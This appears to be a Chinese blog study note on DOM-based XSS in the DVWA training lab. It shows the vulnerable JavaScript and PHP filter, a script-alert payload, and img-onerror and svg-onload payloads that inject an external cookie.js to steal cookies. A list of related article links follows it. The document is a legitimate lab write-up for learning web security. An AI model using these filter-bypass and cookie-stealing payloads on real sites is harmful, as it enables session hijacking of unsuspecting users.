信息安全之路-web-xss学习(3)
DOM型xss
DOM型xss属于在客户端执行的xss,并不经过服务端解析。测试过程如下
Low型:
源代码:
<script>if (document.location.href.indexOf("default=") >= 0) {var lang = document.location.href.substring(document.location.href.indexOf("default=")+8);document.write("<option value='" + lang + "'>" + decodeURI(lang) + "</option>");document.write("<option value='' disabled='disabled'>----</option>");}document.write("<option value='English'>English</option>");document.write("<option value='French'>French</option>");document.write("<option value='Spanish'>Spanish</option>");document.write("<option value='German'>German</option>");</script>}
解析:
JavaScript indexOf() 方法
indexOf() 方法可返回某个指定的字符串部分·在字符串中首次出现的位
置,该位置的值按照字符的个数来数
document.location.href= " http://www.baidu.com " ;//转到百度
substring 方法用于提取字符串中介于两个指定下标之间的字符
substring(start,end),前者必选,后者可选
以上js代码判断url链接中是否有默认字符串,并将default后面的值赋给
option标签的value属性节点和文本节点,花括号后的语句则是输出另外
的选择框

Low型服务端没有任何过滤,直接构造payload绕过
Payload:http://www.dvwa.com/vulnerabilities/xss_d/?default=%3Cscript%3Ealert(%22xss%22)%3C/script%3E

medium
<script>if (document.location.href.indexOf("default=") >= 0) {var lang = document.location.href.substring(document.location.href.indexOf("default=")+8);document.write("<option value='" + lang + "'>" + decodeURI(lang) + "</option>");document.write("<option value='' disabled='disabled'>----</option>");}document.write("<option value='English'>English</option>");document.write("<option value='French'>French</option>");document.write("<option value='Spanish'>Spanish</option>");document.write("<option value='German'>German</option>");</script>}
服务端代码:
<?php// Is there any input?if ( array_key_exists( "default", $_GET ) && !is_null ($_GET[ 'default' ]) ) {$default = $_GET['default'];# Do not allow script tagsif (stripos ($default, "<script") !== false) {header ("location: ?default=English");exit;}}?>

绕过方式
Stripos过滤了script标签,同时也防止了大小写,考虑换一个标签执行

于是有标签跳转,原理是onerror事件会在文档或图片加载过程中发生错误时被触发,支持该事件的HTML(标签有:img,object,style;),所以设置src=#,就会跳转执行onerror,其后的属性会被当做js执行。


Payload:default=</option></select><img src=# onerror="var b=document.createElement('script'); b.setAttribute('src','http://www.dvwa.com/dvwaxss/cookie.js');document.getElementsByTagName('head')[0].appendChild(b);">
ps:注意闭合《select>标签和标签

思考:
第一个考虑unicode编码但是并没有弹窗,发现在服务端并没有拦截该代码,该代码同样也在客户端解析了,但是无弹窗(原因未知)

参照教程使用了《script>alaert(“xss”),《script>标签被过滤,替换成了English,
加上#号后绕过过滤。
没有《select》标签闭合

有该标签闭合,可以加载


Svg标签绕过:
还有svg的标签可以获取cookie,

?default=</option></select><svg onload="var b= document.createElement('script'); b.setAttribute('src','http://www.dvwa.com/dvwaxss/cookie.js');document.getElementsByTagName('head')[0].appendChild(b);">
信息安全之路-web-xss学习(3)的更多相关文章
- jQuery延迟加载(懒加载)插件 – jquery.lazyload.js-Web前端(W3Cways.com) - Web前端学习之路
Lazy Load 是一个用 JavaScript 编写的 jQuery 插件. 它可以延迟加载长页面中的图片. 在浏览器可视区域外的图片不会被载入, 直到用户将页面滚动到它们所在的位置. 这与图片预 ...
- 风炫安全WEB安全学习第二十七节课 XSS的防御措施
风炫安全WEB安全学习第二十七节课 XSS的防御措施 XSS防御措施 总的原则 控制好输入/输出 过滤:根据业务需求进行过滤,对email,手机号码这样的输入框进行验证. 转义:所有输出到前端的数据都 ...
- 风炫安全WEB安全学习第二十六节课 XSS常见绕过防御技巧
风炫安全WEB安全学习第二十六节课 XSS常见绕过防御技巧 XSS绕过-过滤-编码 核心思想 后台过滤了特殊字符,比如说
- 风炫安全WEB安全学习第二十五节课 利用XSS键盘记录
风炫安全WEB安全学习第二十五节课 利用XSS键盘记录 XSS键盘记录 同源策略是浏览器的一个安全功能,不同源的客户端脚本在没有明确授权的情况下,不能读写对方资源.所以xyz.com下的js脚本采用a ...
- 风炫安全WEB安全学习第二十四节课 利用XSS钓鱼攻击
风炫安全WEB安全学习第二十四节课 利用XSS钓鱼攻击 XSS钓鱼攻击 HTTP Basic Authentication认证 大家在登录网站的时候,大部分时候是通过一个表单提交登录信息. 但是有时候 ...
- 风炫安全WEB安全学习第二十三节课 利用XSS获取COOKIE
风炫安全WEB安全学习第二十三节课 利用XSS获取COOKIE XSS如何利用 获取COOKIE 我们使用pikachu写的pkxss后台 使用方法: <img src="http:/ ...
- 风炫安全WEB安全学习第二十二节课 DOM型XSS讲解
风炫安全WEB安全学习第二十二节课 DOM型XSS讲解 Dom型XSS演示 通过Javascript,可以重构整个HTML文档,你可以添加.移除.改变或重排页面上的项目 要改变页面的某个东西,Java ...
- 风炫安全WEB安全学习第二十一节课 存储型XSS讲解
风炫安全WEB安全学习第二十一节课 存储型XSS讲解 存储型XSS演示 存储型XSS,持久化,代码是存储在服务器中的,如在个人信息或发表文章等地方,加入代码,如果没有过滤或过滤不严,那么这些代码将储存 ...
- 风炫安全WEB安全学习第二十节课 反射型XSS讲解
风炫安全WEB安全学习第二十节课 反射型XSS讲解 反射性xss演示 原理讲解 如果一个应用程序使用动态页面向用户显示错误消息,就会造成一种常见的XSS漏洞.通常,该页面会使用一个包含消息文本的参数, ...
- 风炫安全WEB安全学习第十九节课 XSS的漏洞基础知识和原理讲解
风炫安全WEB安全学习第十九节课 XSS的漏洞基础知识和原理讲解 跨站脚本攻击(Cross-site scripting,通常简称为XSS) 反射型XSS原理与演示 交互的数据不会存储在数据库里,一次 ...
随机推荐
- datetime 计算时间差
计算时间差: .date() # 格式化 .timedelta() # 时间差 import datetime # 今天 today = datetime.datetime ...
- java实现每个单词首字母大写
/** * 每个单词第一个字母大写 * @param str * @return */ public static String toUpperFirstCode(String str) { Stri ...
- 记录一个bootstrap惨痛的错误
记录一个bootstrap的错误,这个错误因为我删除了一个class就导致了页面上显示的错误,这是一个惨痛的教训,特此记录,提醒自己在做前端的修改时,一定要慎之又慎.如果真的要做改动,改完之后也要测一 ...
- Spring框架学习之--搭建spring框架
此文介绍搭建一个最最简单的spring框架的步骤 一.创建一个maven项目 二.在pom.xml文件中添加依赖导入spring框架运行需要的相关jar包 注意:在引入jar包之后会出现org.jun ...
- c# thread数线程的创建
1. 1 2 3 4 5 6 Thread thread = new Thread(new ThreadStart(getpic)); thread.Start(); private void sho ...
- java8新特性学习笔记链接
https://blog.csdn.net/yitian_66/article/details/81010434
- Window Server配置Flask
1.安装了Chrome 2.安装git 3.创建SSH key:ssh-keygen -t rsa -C "youremail@example.com" 4.安装notepad++ ...
- Oracle SQL 部分特殊字符转义及escape的用法
在处理sql时,遇到insert 或update 的参数中含有特殊字符“&”,下划线“_”, 单引号" ' "等时,要做转义处理. 例:插入特殊字元'&' upda ...
- svn 安装
SVN简介: 为什么要使用SVN? 程序员在编写程序的过程中,每个程序员都会生成很多不同的版本,这就需要程序员有效的管理代码,在需要的时候可以迅速,准确取出相应的版本. Subversion是什么? ...
- 关于iframe的一些操作
用于自己学习,本身对于js的一些东西没有深入了解,也是用到再去查 1.如果现在在一个页面,想要获取这个页面中的iframe中嵌入的页面中的一个指定id的div var iframeObj = docu ...
